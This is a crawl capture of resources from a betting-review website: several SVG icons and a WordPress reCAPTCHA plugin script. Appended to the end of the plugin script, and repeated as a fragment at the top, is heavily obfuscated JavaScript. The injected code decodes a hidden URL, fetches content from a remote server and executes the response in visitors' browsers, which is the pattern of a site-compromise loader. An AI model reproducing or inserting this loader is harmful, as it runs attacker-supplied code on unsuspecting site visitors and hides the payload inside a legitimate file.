b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg
body_size: 468
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="p4ewa" d="M1238.89 31.53l12.23 12.23"/><path id="p4ewb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewa"/></g><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Button-Betfair.svg
body_size: 203550
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - Betfair</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---Betfair" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#FEB70E" xlink:href="#path-1"></use>
            <image id="Betfair" mask="url(#mask-2)" x="29" y="13" width="121.125" height="19" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/gplus.svg
body_size: 927
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33" height="33" viewBox="0 0 33 33"><defs><path id="3vkwa" d="M149.5 1175.5a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="3vkwb" d="M174.612 1182.702h-1.852v-1.852h-1.348v1.852h-1.852v1.347h1.852v1.853h1.348v-1.853h1.852z"/><path id="3vkwc" d="M162.37 1184.766h2.843c-.327 1.32-1.332 2.056-2.868 2.056-1.816 0-3.293-1.45-3.293-3.233 0-1.783 1.477-3.234 3.293-3.234.794 0 1.56.281 2.159.792l1.366-1.542a5.429 5.429 0 0 0-3.525-1.295c-2.964 0-5.375 2.368-5.375 5.279 0 2.91 2.41 5.278 5.375 5.278 3.03 0 5.066-2.06 5.066-5.124v-1.022h-5.04z"/></defs><g><g transform="translate(-149 -1167)"><use fill="#ea4236" xlink:href="#3vkwa"/></g><g transform="translate(-149 -1167)"><use fill="#fff" xlink:href="#3vkwb"/><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-miterlimit="50" stroke-width=".5" xlink:href="#3vkwb"/></g><g transform="translate(-149 -1167)"><use fill="#fff" xlink:href="#3vkwc"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg
body_size: 1664
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3165 21.36H15.4277C14.7374 21.36 14.1777 21.9196 14.1777 22.61C14.1777 23.3003 14.7374 23.86 15.4277 23.86H20.3165C21.0068 23.86 21.5665 23.3003 21.5665 22.61C21.5665 21.9196 21.0068 21.36 20.3165 21.36Z" fill="#28CE7A"/>
<path d="M18.757 2.39C19.3758 2.69625 19.6283 3.44625 19.3208 4.065L18.592 5.535L20.062 6.265C20.6808 6.5725 20.9333 7.32125 20.6258 7.94C20.3195 8.55875 19.5683 8.81125 18.9508 8.50375L16.077 7.0775C15.6158 6.84875 15.4283 6.29 15.657 5.82875L17.0833 2.95375C17.3895 2.335 18.1395 2.0825 18.7583 2.39H18.757Z" fill="#28CE7A"/>
<path d="M22.0038 29.0513H5.75125C3.27 29.0513 1.25 27.0325 1.25 24.55V14.7975C1.25 12.3163 3.26875 10.2963 5.75125 10.2963H22.0038C24.485 10.2963 26.505 12.315 26.505 14.7975V24.55C26.505 27.0313 24.4863 29.0513 22.0038 29.0513ZM5.75125 12.7975C4.6475 12.7975 3.75 13.695 3.75 14.7988V24.5513C3.75 25.6538 4.6475 26.5525 5.75125 26.5525H22.0038C23.1075 26.5525 24.005 25.655 24.005 24.5513V14.7988C24.005 13.6963 23.1075 12.7975 22.0038 12.7975H5.75125Z" fill="#28CE7A"/>
<path d="M2.49707 15.8625H25.2521V18.3625H2.49707V15.8625Z" fill="#28CE7A"/>
<path d="M22.5002 36.25C18.2077 36.25 14.1602 34.5913 11.1002 31.5813C9.97266 30.47 9.01391 29.2063 8.25391 27.8225L10.4439 26.6175C11.0889 27.7888 11.8989 28.8588 12.8539 29.8C15.4427 32.3475 18.8689 33.7513 22.5014 33.7513C30.0827 33.7513 36.2514 27.5825 36.2514 20.0013C36.2514 12.42 30.0827 6.25125 22.5014 6.25125C21.0502 6.25125 19.6214 6.47625 18.2577 6.91875L17.4864 4.54125C19.1002 4.0175 20.7877 3.7525 22.5014 3.7525C31.4614 3.7525 38.7514 11.0425 38.7514 20.0025C38.7514 28.9625 31.4614 36.2525 22.5014 36.2525L22.5002 36.25Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.js
body_size: 3899
content:
function sgr_2() {
    console.log('SGR_2 loaded!');
    let recaptcha = document.getElementsByClassName('sgr-main');
    for (let i = 0; i < recaptcha.length; i++) {
        grecaptcha.render(recaptcha.item(i), {'sitekey': sgr.sgr_site_key});
    }
}

function sgr_3() {
    console.log('SGR_3 loaded!');
    let actionName = window.location.pathname;
    actionName = actionName.replace(/[^a-zA-Z/]/g, '_');
    grecaptcha.execute(sgr.sgr_site_key, {action: 'sgr_' + actionName}).then(function (token) {
        let recaptcha = document.getElementsByClassName('sgr-main');
        for (let i = 0; i < recaptcha.length; i++) {
            recaptcha.item(i).value = token;
        }
    });

    setTimeout(sgr_3, 1000 * 60);
}

document.addEventListener('DOMContentLoaded', function (event) {
    let sgr_version = document.getElementById('sgr_version');

    if (sgr_version) {
        console.log('SGR admin loaded!');
        sgr_version.addEventListener('click', removeKeys);

        function removeKeys() {
            let sgr_site_key = document.getElementById('sgr_site_key');
            let sgr_secret_key = document.getElementById('sgr_secret_key');

            if (sgr_site_key.value === sgr.sgr_site_key) {
                sgr_site_key.value = '';
                sgr_secret_key.value = '';
            }
        }
    }
});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};